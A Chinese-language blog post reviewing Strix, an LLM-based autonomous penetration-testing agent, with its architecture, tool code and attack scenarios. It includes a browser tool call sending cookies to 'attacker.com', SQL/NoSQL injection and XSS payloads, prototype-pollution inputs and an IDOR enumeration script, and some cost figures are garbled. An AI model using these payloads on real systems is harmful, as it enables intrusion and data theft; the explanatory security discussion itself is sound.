AI黑客来袭:Strix如何用大模型重新定义渗透测试游戏规则

当AI学会了黑客思维,传统安全测试会发生什么?
开篇:一个让安全工程师既兴奋又紧张的项目
想象一下,你是一名安全工程师,手头有十个待测项目,每个项目至少需要2-3天的渗透测试时间。传统流程是:手工扫描、分析漏洞、编写PoC、验证修复……周而复始。这时候,有人告诉你:"让AI来做吧,它能24小时不停地测,还能自己编写漏洞利用代码。"
你的第一反应可能是:"别开玩笑了,AI怎么可能做渗透测试?"
但Strix的出现,正在把这个"玩笑"变成现实。这不是又一个自动化扫描工具,而是一个真正具备黑客思维的AI Agent系统——它会像真实的渗透测试工程师那样思考、探索、验证、利用。
我花了整整一周时间研究Strix的源码,从底层架构到核心算法,从Agent协作机制到漏洞验证流程。接下来,我想用最接地气的方式,给你讲清楚这个项目到底牛在哪儿。
第一章:Strix是什么?——不只是工具,更是一个会思考的黑客团队
1.1 从"工具"到"智能体"的跨越
传统的安全扫描工具,说白了就是一堆规则的集合。Nmap扫端口、SQLMap跑注入、Burp Suite抓包……它们很专业,但有个致命缺陷:不会思考。
举个例子:当SQLMap发现一个登录框时,它会机械地测试SQL注入。如果注入不成功,它就停了。但一个真实的黑客会怎么做?他会想:"既然SQL注入不行,那试试XSS?CSRF?或者看看能不能通过注册功能找到IDOR漏洞?"
Strix的革命性在于:它把这种"黑客思维"编码进了AI Agent。
用一句话概括Strix的本质:
Strix是一个基于大语言模型的自主渗透测试Agent系统,它不是执行固定规则,而是像人类黑客一样理解目标、制定策略、动态调整方案。
1.2 核心架构:四层设计的精妙之处
我看了上千行源码后,发现Strix的架构设计非常精巧,可以概括为四层:
┌─────────────────────────────────────────┐
│ 用户层:CLI/TUI交互界面 │
├─────────────────────────────────────────┤
│ 智能层:StrixAgent + Multi-Agent协作 │
├─────────────────────────────────────────┤
│ 工具层:12类专业工具(Browser/Proxy等) │
├─────────────────────────────────────────┤
│ 运行时层:Docker沙箱 + 隔离环境 │
└─────────────────────────────────────────┘
第一层:用户层——开发者友好的交互设计
Strix提供了两种交互模式:
-
交互式TUI:基于Textual框架的终端UI,实时显示Agent状态、漏洞发现、工具调用
-
非交互式CLI:适合CI/CD集成,直接输出扫描结果
# 交互式模式:适合开发者手动测试
strix --target ./app-directory# 非交互式模式:适合CI/CD流水线
strix -n --target https://your-app.com
这个设计很聪明:开发阶段用交互模式调试,生产环境用非交互模式自动化。
第二层:智能层——Agent系统的灵魂
这是Strix最核心的部分。它实现了一个多智能体协作系统,每个Agent都有明确的职责:
# 核心Agent基类的设计(简化版)
class BaseAgent:def __init__(self, config):self.llm = LLM(config) # 大模型驱动self.state = AgentState() # 状态管理self.max_iterations = 300 # 最大迭代次数async def agent_loop(self, task):while not self.state.should_stop():# 1. LLM生成下一步行动response = await self.llm.generate(conversation_history)# 2. 解析并执行工具调用actions = parse_tool_invocations(response.content)result = await execute_tools(actions)# 3. 更新对话历史,继续推理self.state.add_message("assistant", response.content)self.state.add_message("user", result)
注意几个关键设计:
-
最大300次迭代:避免Agent陷入死循环
-
对话历史管理:通过Memory Compressor压缩上下文,避免超出Token限制
-
工具调用解析:从LLM输出中提取XML格式的工具调用指令
第三层:工具层——12类专业工具的武器库
Strix给Agent配备了12类专业工具,覆盖渗透测试的各个环节:
| 工具类别 | 功能描述 | 典型场景 |
|---|---|---|
| Browser | 自动化浏览器操作 | 测试XSS、CSRF、点击劫持 |
| Proxy | HTTP流量拦截与分析 | 抓包分析、请求重放 |
| Terminal | Shell命令执行 | 运行扫描工具(nmap/sqlmap) |
| Python | 动态代码执行 | 编写自定义漏洞利用脚本 |
| FileEdit | 代码修改与审计 | 白盒测试中的代码修复 |
| WebSearch | 联网搜索 | 查询最新漏洞利用方法 |
| Reporting | 漏洞报告生成 | 创建标准化漏洞报告 |
| AgentsGraph | Agent协调管理 | 创建子Agent、消息传递 |
每个工具都是通过装饰器注册到系统中:
@register_tool(sandbox_execution=True)
def send_request(method: str, url: str, headers: dict, body: str):"""使用代理发送HTTP请求"""manager = get_proxy_manager()return manager.send_simple_request(method, url, headers, body)
这种设计有两个好处:
-
插件化扩展:新增工具只需添加函数+注册装饰器
-
沙箱隔离:危险操作在Docker容器中执行,保证主机安全
第四层:运行时层——Docker沙箱的安全保障
渗透测试工具本质上是"合法的黑客工具",如果不加控制,可能对主机造成威胁。Strix的解决方案是:所有危险操作都在Docker容器中执行。
class DockerRuntime:def create_sandbox(self, agent_id, local_sources):# 1. 创建隔离容器container = self.client.containers.run(STRIX_IMAGE,detach=True,cap_add=["NET_ADMIN", "NET_RAW"], # 网络权限environment={"TOOL_SERVER_PORT": tool_server_port,"TOOL_SERVER_TOKEN": token, # 认证Token})# 2. 启动工具服务器container.exec_run(f"poetry run python strix/runtime/tool_server.py")return container.id
关键设计点:
-
每个扫描任务一个独立容器:避免相互干扰
-
Token认证:Agent与容器通信需要验证身份
-
网络隔离:容器无法访问主机网络(除非显式映射)
第二章:Multi-Agent协作机制——真正的黑客"战术小队"
2.1 为什么需要多Agent?
传统工具的问题是"单线程思维":一次只能测一个漏洞类型。但真实的渗透测试是"多线程思维":
-
一个人在扫子域名
-
一个人在测SQL注入
-
一个人在分析JavaScript文件
-
一个人在跑目录爆破
Strix用Multi-Agent系统模拟了这种协作:一个Root Agent负责全局规划,创建多个Specialized Agent并行测试不同漏洞类型。
2.2 Agent树状结构:从发现到验证到修复
Strix定义了严格的Agent工作流:
Root Agent(总指挥)
├── Recon Agent(侦察)
│ ├── Subdomain Discovery Agent
│ └── Port Scanning Agent
├── Vulnerability Discovery Agent(发现)
│ ├── SQLi Discovery Agent
│ │ └── SQLi Validation Agent(验证)
│ │ └── SQLi Reporting Agent(报告)
│ └── XSS Discovery Agent
│ └── XSS Validation Agent
│ └── XSS Reporting Agent
└── Fixing Agent(修复,白盒测试)
注意这个设计的巧妙之处:
-
三层验证:Discovery → Validation → Reporting,避免误报
-
专业化分工:每个Agent只负责一种漏洞类型
-
独立沙箱:每个Agent有独立的浏览器会话和终端
2.3 Agent间通信:消息传递机制
Agent之间通过XML格式的结构化消息通信:
<inter_agent_message><sender><agent_name>SQLi Discovery Agent</agent_name><agent_id>agent-abc123</agent_id></sender><message_metadata><type>vulnerability_found</type><priority>high</priority></message_metadata><content>
发现登录表单存在SQL注入可能性:
- URL: https://target.com/login
- 参数: username
- 初步测试: ' OR '1'='1 导致异常响应
请创建验证Agent确认漏洞</content>
</inter_agent_message>
收到消息的Agent会自动唤醒并处理:
def _check_agent_messages(self, state: AgentState):messages = _agent_messages[state.agent_id]for message in messages:if not message.get("read", False):# 如果Agent处于等待状态,收到消息后自动唤醒if state.is_waiting_for_input():state.resume_from_waiting()# 将消息添加到对话历史state.add_message("user", message["content"])message["read"] = True
这种设计让Agent系统具备了异步协作能力:一个Agent可以随时向另一个Agent发送任务请求。
2.4 Prompt Module:给Agent注入专业知识
Strix最牛的地方是:每个Agent创建时,可以加载特定领域的Prompt Module,瞬间变成该领域的专家。
举个例子,创建SQL注入专家Agent:
# 创建专门的SQLi Agent,加载sql_injection模块
agent_config = {"llm_config": LLMConfig(prompt_modules=["sql_injection"]),"task": "测试登录表单的SQL注入漏洞"
}
sqli_agent = StrixAgent(agent_config)
这个Agent的System Prompt会自动加载sql_injection.jinja模块,其中包含:
-
14种DBMS的注入技巧(MySQL/PostgreSQL/MSSQL/Oracle)
-
Union/Boolean/Time-based/OOB等检测方法
-
WAF绕过技巧(注释符/编码/空白符)
-
ORM框架的注入点(whereRaw/orderByRaw)
**这就像给Agent装上了"专家大脑"**,它不再是通用AI,而是掌握了所有SQL注入知识的专家。
Strix目前内置了14个漏洞类型的Prompt Module:
strix/prompts/vulnerabilities/
├── sql_injection.jinja # SQL注入
├── xss.jinja # 跨站脚本
├── idor.jinja # 越权访问
├── ssrf.jinja # 服务端请求伪造
├── xxe.jinja # XML外部实体注入
├── rce.jinja # 远程代码执行
├── csrf.jinja # 跨站请求伪造
├── authentication_jwt.jinja # JWT认证漏洞
├── business_logic.jinja # 业务逻辑漏洞
├── race_conditions.jinja # 竞态条件
├── path_traversal_lfi_rfi.jinja # 路径遍历
├── insecure_file_uploads.jinja # 不安全的文件上传
├── mass_assignment.jinja # 批量赋值
└── broken_function_level_authorization.jinja # 功能级权限绕过
第三章:技术深挖——那些让人拍案叫绝的实现细节
3.1 LLM驱动:从对话历史到工具调用
Strix使用LiteLLM库统一了多种大模型的接口,支持OpenAI、Anthropic、本地模型等:
class LLM:async def generate(self, conversation_history):# 1. 构建消息messages = [{"role": "system", "content": self.system_prompt},*conversation_history]# 2. 调用大模型response = await litellm.acompletion(model=self.config.model_name,messages=messages,temperature=0.7)# 3. 解析工具调用tool_invocations = parse_tool_invocations(response.content)return LLMResponse(content=response.content, tool_invocations=tool_invocations)
关键技术点:
-
Prompt Caching:对Anthropic模型启用Prompt缓存,减少Token消耗
-
上下文压缩:通过MemoryCompressor自动压缩对话历史,保持在100K Token以内
-
工具调用格式:使用XML而非JSON,避免LLM生成格式错误
3.2 工具调用:从XML解析到沙箱执行
LLM生成的工具调用格式是这样的:
<function=send_request>
<parameter=method>POST</parameter>
<parameter=url>https://target.com/api/login</parameter>
<parameter=body>{"username":"admin' OR '1'='1", "password":"test"}</parameter>
</function>
Strix的解析器会提取出:
{"toolName": "send_request","args": {"method": "POST","url": "https://target.com/api/login","body": '{"username":"admin\' OR \'1\'=\'1", "password":"test"}'}
}
然后执行流程是:
-
判断沙箱执行:如果工具需要沙箱隔离(如browser、terminal),发送到Docker容器
-
HTTP调用:通过FastAPI的Tool Server接口执行
-
结果返回:将执行结果格式化为XML,添加到对话历史
async def execute_tool_in_sandbox(tool_name, agent_state, **kwargs):# 1. 获取容器URLserver_url = await runtime.get_sandbox_url(agent_state.sandbox_id, agent_state.sandbox_info["tool_server_port"])# 2. 发送HTTP请求response = await httpx.post(f"{server_url}/execute",json={"tool_name": tool_name, "kwargs": kwargs},headers={"Authorization": f"Bearer {agent_state.sandbox_token}"})return response.json()["result"]
3.3 Browser自动化:Playwright的深度集成
Strix使用Playwright实现浏览器自动化,支持多Tab管理:
class BrowserTabManager:async def launch_browser(self, url=None):self.browser = await self.playwright.chromium.launch(headless=True,args=['--disable-web-security'] # 用于测试CORS)page = await self.browser.new_page()self.tabs[tab_id] = pageif url:await page.goto(url)return {"status": "success", "screenshot": await page.screenshot()}
浏览器操作的特点:
-
每个Agent独立浏览器实例:避免Cookie/Session混淆
-
自动截图:每次操作后返回截图,LLM可以"看到"页面
-
JavaScript执行:可以直接在页面上下文中执行JS代码
这让Agent能够测试复杂的前端漏洞,如XSS:
# Agent可以执行这样的测试
browser_actions(action="execute_js",js_code="document.location='http://attacker.com?cookie='+document.cookie"
)
3.4 Proxy流量分析:Caido的深度定制
Strix内置了Caido代理,所有HTTP流量都会被记录:
@register_tool
def list_requests(httpql_filter=None, page_size=50):"""列出捕获的HTTP请求Args:httpql_filter: 过滤条件,如 "host:target.com AND status:200"page_size: 每页返回数量"""manager = get_proxy_manager()return manager.list_requests(httpql_filter, page_size=page_size)
Agent可以通过Proxy做以下分析:
-
流量回溯:查看之前的所有请求
-
请求重放:修改参数后重新发送
-
模式识别:发现API规律、参数命名习惯
比如Agent发现了一个IDOR漏洞的典型流程:
# 1. 列出所有包含"user_id"的请求
requests = list_requests(httpql_filter="req.body:user_id")# 2. 重放请求,修改user_id参数
for req in requests:result = repeat_request(request_id=req["id"],modifications={"body": {"user_id": "123456"}})# 3. 检查是否能访问他人数据if "unauthorized" not in result["response"]["body"]:report_vulnerability("IDOR", req["url"])
3.5 动态代码执行:Python Tool的威力
最强大的工具是Python Runtime,Agent可以动态编写和执行Python代码:
@register_tool
def python_execute(code: str):"""执行Python代码,用于复杂的漏洞利用"""# 在隔离的IPython环境中执行result = python_manager.execute_code(code)return {"output": result.output, "error": result.error}
这让Agent能做到什么?编写自定义的Exploit:
# Agent生成的代码示例:自动化IDOR测试
code = """
import requestsbase_url = "https://target.com/api/users"
session = requests.Session()# 登录获取token
login_resp = session.post("https://target.com/api/login", json={"username": "attacker", "password": "test123"})
token = login_resp.json()["token"]# 枚举用户ID
vulnerabilities = []
for user_id in range(1, 1000):resp = session.get(f"{base_url}/{user_id}", headers={"Authorization": f"Bearer {token}"})if resp.status_code == 200:vulnerabilities.append({"user_id": user_id,"data": resp.json()})print(f"发现{len(vulnerabilities)}个IDOR漏洞")
"""result = python_execute(code)
这种能力让Strix不再局限于已知的漏洞模式,而是可以根据具体情况动态生成攻击代码。
第四章:实战场景——Strix如何破解真实世界的应用
4.1 场景一:黑盒测试Web应用
目标:测试一个未知的电商网站 https://shop.example.com
Strix的执行流程:
strix --target https://shop.example.com
第一阶段:侦察(Reconnaissance)
Root Agent创建 → Recon Agent├── 子域名枚举:api.shop.example.com, admin.shop.example.com├── 端口扫描:80,443,8080开放└── 技术栈识别:Node.js + Express + MongoDB
第二阶段:漏洞发现(Discovery)
Root Agent创建多个Discovery Agent:├── NoSQL Injection Agent → 发现登录接口可能存在NoSQL注入├── IDOR Agent → 发现订单查询接口ID可预测└── XSS Agent → 发现商品评论功能未过滤HTML
第三阶段:验证(Validation)
NoSQL Injection Agent创建 → Validation Agent测试Payload: {"username": {"$ne": null}, "password": {"$ne": null}}结果:成功绕过登录认证 → 确认漏洞IDOR Agent创建 → Validation Agent测试:修改order_id参数从1001到1002结果:可以查看他人订单信息 → 确认漏洞XSS Agent创建 → Validation Agent测试Payload: <img src=x onerror=alert(document.cookie)>结果:在其他用户浏览时触发 → 确认漏洞
第四阶段:报告(Reporting)
每个Validation Agent创建对应的Reporting Agent:├── 漏洞标题、严重程度、复现步骤├── PoC代码、截图证据└── 修复建议
最终生成的报告示例:
## 漏洞报告:NoSQL注入导致认证绕过**严重程度**:Critical
**漏洞类型**:NoSQL Injection
**影响范围**:所有用户账户### 复现步骤
1. 访问登录接口 POST /api/login
2. 发送Payload:```json{"username": {"$ne": null},"password": {"$ne": null}}
-
服务器返回有效Token,成功绕过认证
漏洞原因
后端代码直接将用户输入拼接到MongoDB查询:
const user = await User.findOne({username: req.body.username, // 未验证类型password: req.body.password
});
修复建议
-
验证输入类型,拒绝非字符串值
-
使用参数化查询
-
启用MongoDB的$where查询限制
### 4.2 场景二:白盒测试GitHub仓库**目标**:审计一个开源项目 `https://github.com/example/vulnerable-app````bash
strix --target https://github.com/example/vulnerable-app
Strix的工作流程:
第一阶段:代码理解(Code Understanding)
Root Agent → Code Analysis Agent├── 扫描项目结构:识别为FastAPI应用├── 分析路由文件:发现20个API端点├── 识别数据流:追踪用户输入到数据库的路径└── 检测依赖:发现使用SQLAlchemy ORM
第二阶段:静态分析(Static Analysis)
Code Analysis Agent创建多个Specialized Agent:├── SQL Injection Analyzer│ └── 发现routes/user.py第45行使用了原始SQL拼接│├── Authentication Analyzer│ └── 发现JWT密钥硬编码在config.py│└── File Upload Analyzer└── 发现上传功能未验证文件类型
第三阶段:动态验证(Dynamic Testing)
这是白盒测试的关键:Strix会尝试运行应用并动态测试:
# Strix自动生成的启动脚本
code = """
import subprocess
import time# 1. 安装依赖
subprocess.run(["pip", "install", "-r", "requirements.txt"])# 2. 启动应用
proc = subprocess.Popen(["python", "app.py"])
time.sleep(3)# 3. 测试发现的漏洞
import requests
resp = requests.post("http://localhost:8000/api/users",json={"username": "admin' OR '1'='1--", "password": "test"})print(f"Status: {resp.status_code}, Body: {resp.text}")
"""
第四阶段:代码修复(Code Fixing)
白盒测试的独特之处:Strix会直接修改代码来修复漏洞!
# 原始代码(漏洞)
# routes/user.py:45
def get_user(user_id: str):query = f"SELECT * FROM users WHERE id = '{user_id}'" # 危险!result = db.execute(query)return result# Strix修复后的代码
def get_user(user_id: str):# 使用参数化查询防止SQL注入query = "SELECT * FROM users WHERE id = :user_id"result = db.execute(query, {"user_id": user_id})return result
修复完成后,Strix会:
-
重新运行应用
-
测试之前的Payload是否仍然有效
-
生成修复前后的代码Diff
-
确认漏洞已被消除
4.3 场景三:CI/CD集成——在PR阶段拦截漏洞
需求:每次Pull Request时自动进行安全测试
GitHub Actions配置:
name: Strix Security Scan
on: [pull_request]jobs:security-test:runs-on: ubuntu-lateststeps:- uses: actions/checkout@v4- name: Install Strixrun: pipx install strix-agent- name: Run Security Scanenv:STRIX_LLM: ${{ secrets.STRIX_LLM }}LLM_API_KEY: ${{ secrets.LLM_API_KEY }}run: |strix -n --target ./ --instruction "Focus on authentication and data access vulnerabilities"- name: Upload Reportuses: actions/upload-artifact@v3with:name: security-reportpath: agent_runs/*/report.md
实际效果:
假设开发者提交了包含SQL注入漏洞的代码:
# PR中的新代码
def search_products(query: str):sql = f"SELECT * FROM products WHERE name LIKE '%{query}%'"return db.execute(sql).fetchall()
Strix在CI中的执行结果:
❌ Security Scan Failed🐞 VULNERABILITY FOUNDTitle: SQL Injection in search_products functionSeverity: CRITICALLocation: app/routes.py:line 128Issue: User input 'query' is directly concatenated into SQL statementPoC: Input: ' UNION SELECT username,password FROM users--Result: Exposed all user credentialsFix: Use parameterized querySuggested Code:sql = "SELECT * FROM products WHERE name LIKE :query"db.execute(sql, {"query": f"%{query}%"})
**PR会被自动标记为"需要修复"**,阻止不安全代码合并到主分支。
第五章:技术亮点与创新——Strix凭什么独树一帜
5.1 亮点一:真正的"思考型"AI
大多数AI Agent只是"反应型"——输入触发输出。但Strix实现了主动思考机制:
@register_tool
def think(thought: str):"""Agent的思考工具,用于推理和规划Args:thought: Agent当前的思考内容"""# 思考内容会被记录但不执行任何操作# 这强制Agent在行动前进行推理return {"status": "思考已记录"}
System Prompt中明确要求:
OVERUSE THE THINK TOOL - Use it CONSTANTLY. Every 1-2 messages MINIMUM, and after each tool call!
这让Agent的行为更像人类渗透测试工程师:
Agent思考过程示例:[Iteration 1]
Agent: <think>我需要先了解目标的技术栈。从HTTP响应头开始分析。</think><function=send_request>...</function>[Iteration 2]
Agent: <think>响应头显示Server: nginx/1.18.0, X-Powered-By: Express这是一个Node.js应用。我应该重点测试:1. NoSQL注入(可能用MongoDB)2. Prototype污染3. JWT认证漏洞先从最常见的NoSQL注入开始。</think><function=list_requests>...</function>[Iteration 3]
Agent: <think>在代理历史中发现了登录接口POST /api/auth/login参数是JSON格式:{"email": "...", "password": "..."}我要测试能否通过MongoDB的$ne操作符绕过认证。</think><function=send_request>...</function>
5.2 亮点二:Prompt Module系统的可扩展性
传统工具添加新漏洞类型需要写代码。Strix只需要添加一个Jinja模板文件:
{# strix/prompts/vulnerabilities/prototype_pollution.jinja #}
<prototype_pollution_guide>
<title>PROTOTYPE POLLUTION</title><critical>
JavaScript的原型链机制可能被恶意利用,污染Object.prototype
导致RCE、权限提升、DoS等严重后果。
</critical><detection_methods>
1. 查找递归合并对象的代码模式
2. 测试__proto__、constructor.prototype注入
3. 检查是否使用了不安全的库(lodash<4.17.11)
</detection_methods><test_payloads>
- {"__proto__": {"isAdmin": true}}
- {"constructor": {"prototype": {"isAdmin": true}}}
- 深层嵌套:{"a": {"b": {"c": {"__proto__": {"polluted": true}}}}}
</test_payloads><validation>
污染成功后,创建新对象应该继承被污染的属性:
const obj = {};
console.log(obj.polluted); // 应输出 true
</validation>
</prototype_pollution_guide>
添加后,任何Agent都可以通过配置加载这个模块:
agent = StrixAgent({"llm_config": LLMConfig(prompt_modules=["prototype_pollution"]),"task": "测试原型链污染漏洞"
})
这种设计让社区可以贡献新的漏洞知识,而不需要修改核心代码。
5.3 亮点三:Prompt Caching降低成本
对于Anthropic Claude等支持Prompt Caching的模型,Strix实现了智能缓存:
def _prepare_cached_messages(self, messages):"""为对话历史添加缓存标记"""# 1. System Prompt总是缓存(通常5000+ tokens)if messages[0]["role"] == "system":messages[0]["content"] = [{"type": "text","text": messages[0]["content"],"cache_control": {"type": "ephemeral"} # 标记为可缓存}]# 2. 每隔10条消息缓存一次(避免频繁变化)interval = self._calculate_cache_interval(len(messages))for i in range(interval, len(messages), interval):messages[i]["content"] = add_cache_control(messages[i]["content"])return messages
实际效果:
-
无缓存:每次请求消耗 5000 input tokens ×0.075
-
有缓存:首次 5000 tokens ×0.0015 =0.0075
-
节省90%的成本!
在一次300次迭代的扫描中,成本从
2.5 左右。
5.4 亮点四:Memory Compression避免上下文爆炸
长时间运行的Agent面临的问题:对话历史越来越长,最终超出模型上下文限制。
Strix的解决方案是动态压缩:
class MemoryCompressor:def compress_history(self, messages):"""压缩对话历史,保留关键信息"""if len(messages) < 50:return messages # 短对话不压缩compressed = []# 1. 保留最近的20条消息(短期记忆)compressed.extend(messages[-20:])# 2. 提取早期消息的关键信息(长期记忆)for msg in messages[:-20]:if self._is_important(msg):# 保留完整的重要消息compressed.insert(0, msg)else:# 压缩不重要的消息summary = self._summarize(msg)compressed.insert(0, {"role": msg["role"], "content": summary})return compresseddef _is_important(self, message):"""判断消息是否重要"""content = message.get("content", "")keywords = ["vulnerability", "found", "critical", "exploit"]return any(kw in content.lower() for kw in keywords)
这让Agent能够进行超长时间的测试(300+次迭代),而不会因为上下文限制而中断。
5.5 亮点五:Agent状态持久化与恢复
如果扫描过程中断(如网络故障、主机重启),传统工具需要从头开始。Strix实现了状态持久化:
class AgentState(BaseModel):agent_id: strtask: striteration: intmessages: List[dict]sandbox_id: strsandbox_token: strfinal_result: Optional[dict]def save_to_disk(self, path: str):"""保存状态到磁盘"""with open(path, "w") as f:json.dump(self.model_dump(), f)@classmethoddef load_from_disk(cls, path: str):"""从磁盘恢复状态"""with open(path, "r") as f:data = json.load(f)return cls(**data)
恢复执行:
# 加载之前的状态
state = AgentState.load_from_disk("agent_runs/scan-123/state.json")# 创建Agent并继续执行
agent = StrixAgent({"state": state, "llm_config": llm_config})
result = await agent.agent_loop(state.task)
这让Strix可以实现断点续传式的渗透测试。
第六章:实战优势与局限——客观评价Strix
6.1 相比传统工具的优势
优势一:智能化程度高
传统工具(如OWASP ZAP):
1. 爬虫扫描所有页面
2. 对每个输入点测试固定的Payload列表
3. 基于规则判断是否存在漏洞
4. 生成报告
Strix:
1. 理解应用的业务逻辑
2. 根据上下文动态调整测试策略
3. 编写自定义Exploit验证漏洞
4. 自动修复代码(白盒测试)
5. 生成人类可读的详细报告
实际案例对比:
测试一个电商网站的订单功能:
-
ZAP扫描结果:"发现3个低危漏洞:Missing Security Headers"
- Strix发现:
-
订单ID可预测(IDOR)
-
支付金额可在前端修改(业务逻辑漏洞)
-
优惠券可重复使用(竞态条件)
-
为什么差距这么大?
因为业务逻辑漏洞需要理解应用的工作流程,这正是AI的优势。
优势二:降低人力成本
一次完整的渗透测试通常需要:
-
资深安全工程师:3-5天
-
成本:
15000
使用Strix:
-
运行时间:6-12小时(自动化)
-
成本:~$10(LLM API费用)
ROI极高,尤其适合:
-
初创公司(预算有限)
-
持续集成场景(每次PR都测试)
-
大规模应用(多个子系统需要测试)
优势三:可持续学习
传统工具的规则是固定的,新漏洞类型需要等待厂商更新。
Strix可以通过添加Prompt Module快速适应新威胁:
2024年1月:发现Prototype Pollution新变种
2024年1月5日:社区贡献者编写新的Prompt Module
2024年1月6日:所有Strix用户自动获得检测能力
6.2 当前的局限性
作为一个开源项目,Strix仍有改进空间:
局限一:依赖LLM质量
Strix的智能程度受限于使用的大模型:
-
GPT-4/Claude-3.5-Sonnet:表现优秀,能发现复杂漏洞
-
GPT-3.5/较小模型:可能错过微妙的业务逻辑问题
解决方案:
-
使用更强的模型(如GPT-5)
-
混合使用:简单任务用小模型,复杂推理用大模型
局限二:运行成本
300次迭代的扫描可能消耗:
-
Token数量:~500K input + 100K output
-
成本(GPT-4):~$10-15
对于大型项目或频繁扫描,成本会累积。
优化方向:
-
使用Prompt Caching(已实现,节省90%)
-
切换到本地模型(如Llama 3)
-
混合策略:白盒用小模型,黑盒用大模型
局限三:漏报与误报
尽管Strix设计了三层验证(Discovery → Validation → Reporting),但:
-
漏报:某些高级漏洞可能被忽略(如复杂的逻辑漏洞)
-
误报:极少数情况下,Validation Agent可能误判
建议实践:
-
不要完全依赖自动化:关键应用仍需人工复核
-
结合传统工具:Strix + Burp Suite + 人工测试
-
持续反馈:将误报案例提交社区,改进Prompt
局限四:无法替代渗透测试工程师
Strix是增强工具,不是替代工具:
Strix擅长:
-
自动化重复性工作(扫描、枚举、验证)
-
发现常见漏洞类型
-
初步的漏洞验证
人类工程师擅长:
-
理解复杂的业务场景
-
创造性的攻击思路
-
社会工程学攻击
-
高级APT攻击链构建
理想模式:Strix做初筛 + 人类做深度测试
第七章:未来展望——AI安全测试的下一站
7.1 短期演进方向(6-12个月)
方向一:支持更多编程语言和框架
当前Strix对Node.js/Python/FastAPI支持较好,未来会扩展:
计划支持:
├── 后端框架
│ ├── Java Spring Boot
│ ├── .NET Core
│ ├── Ruby on Rails
│ └── Go Gin/Echo
├── 移动应用
│ ├── Android APK逆向
│ └── iOS IPA分析
└── 云原生├── Kubernetes配置审计└── Serverless函数测试
方向二:增强Agent协作能力
当前Agent间通信是"一对一"消息传递,未来可能支持:
-
广播机制:一个Agent的发现广播给所有相关Agent
-
知识共享:建立全局知识库,Agent可以查询其他Agent的发现
-
动态组队:根据漏洞类型动态组建"专家小组"
# 未来可能的API
agent_graph.broadcast_finding({"type": "jwt_secret_leak","location": "config.py:line 12","value": "hardcoded-secret-key"
})# 所有Authentication相关的Agent都会收到通知
方向三:集成到更多平台
计划集成:
├── CI/CD平台
│ ├── GitLab CI ✓
│ ├── Jenkins
│ └── Azure DevOps
├── 安全平台
│ ├── Defect Dojo(漏洞管理)
│ ├── SIEM系统
│ └── Bug Bounty平台(HackerOne/Bugcrowd)
└── 开发工具├── VS Code插件└── IntelliJ IDEA插件
7.2 中期愿景(1-2年)
愿景一:自学习系统
想象一下:Strix能从每次扫描中学习,不断提升检测能力。
class LearningSystem:def learn_from_scan(self, scan_result):"""从扫描结果中学习"""# 1. 提取成功的攻击模式successful_patterns = extract_patterns(scan_result.vulnerabilities)# 2. 生成新的Prompt Modulenew_module = generate_prompt_module(successful_patterns)# 3. 添加到知识库knowledge_base.add_module(new_module)# 4. A/B测试验证效果if validate_module(new_module):deploy_to_production(new_module)
效果:
-
扫描1000个应用后,Strix发现了某个框架的通用漏洞模式
-
自动生成针对该框架的专用Prompt Module
-
后续扫描该框架的效率提升50%
愿景二:红蓝对抗训练
类似AlphaGo的自对弈,Strix可以通过红蓝对抗提升能力:
蓝队Agent:尝试修复漏洞
红队Agent:尝试绕过修复循环对抗1000轮后:
- 蓝队学会了更安全的修复方案
- 红队发现了更高级的绕过技巧
愿景三:多模态能力
当前Strix主要处理文本和代码,未来可能扩展到:
-
图像识别:分析UI截图,发现设计缺陷
-
语音处理:测试语音助手的安全性
-
视频分析:自动化移动应用的UI测试
7.3 长期想象(3-5年)
想象一:自主安全即服务(Autonomous Security as a Service)
未来的安全测试可能是这样:1. 开发者提交PR
2. Strix自动扫描(5分钟)
3. 发现漏洞 → 自动生成修复PR
4. 通过测试 → 自动合并
5. 部署到生产 → 持续监控全程无需人工介入!
想象二:通用安全AI
当前Strix专注于Web应用,未来可能扩展到:
通用安全AI的能力范围:
├── 应用层
│ ├── Web应用渗透测试
│ ├── 移动应用安全审计
│ └── 桌面软件漏洞挖掘
├── 基础设施层
│ ├── 网络设备配置审计
│ ├── 云平台安全评估
│ └── 容器/K8s安全扫描
└── 数据层├── 数据库权限审计├── API安全测试└── 加密算法分析
这意味着什么?
安全团队不再需要针对不同类型的系统购买不同的工具,一个AI就能搞定所有安全测试。
想象三:零日漏洞自动发现
结合大规模代码分析和模式识别,Strix可能具备主动发现零日漏洞的能力:
# 未来的零日挖掘流程
class ZeroDayHunter:def scan_codebase_patterns(self, repo):"""扫描代码库,寻找异常模式"""# 1. 分析数百万行开源代码patterns = analyze_vulnerability_patterns(github_dataset)# 2. 识别未知的危险模式anomalies = find_anomalies(repo, patterns)# 3. 生成PoC验证for anomaly in anomalies:poc = generate_exploit(anomaly)if validate_exploit(poc):report_zero_day(anomaly)
想象一下:Strix在扫描某个流行框架时,发现了一个从未被披露的漏洞模式,自动生成PoC,提交给CVE。
这不再是科幻,而是可实现的未来。
第八章:动手实践——30分钟上手Strix
8.1 环境准备
步骤1:安装Docker
Strix依赖Docker创建隔离的测试环境:
# Ubuntu/Debian
sudo apt update
sudo apt install docker.io
sudo systemctl start docker# macOS
brew install docker# Windows
# 下载并安装 Docker Desktop
验证安装:
docker --version
# 输出: Docker version 24.0.0, build xxx
步骤2:安装Strix
使用pipx安装(推荐,避免依赖冲突):
# 安装pipx
python3 -m pip install --user pipx
python3 -m pipx ensurepath# 安装Strix
pipx install strix-agent# 验证安装
strix --version
步骤3:配置LLM
Strix支持多种大模型,选择其一配置:
选项A:使用OpenAI
export STRIX_LLM="openai/gpt-4"
export LLM_API_KEY="sk-xxxxxxxxxxxxx"
选项B:使用Anthropic Claude
export STRIX_LLM="anthropic/claude-3-5-sonnet-20241022"
export LLM_API_KEY="sk-ant-xxxxxxxxxxxxx"
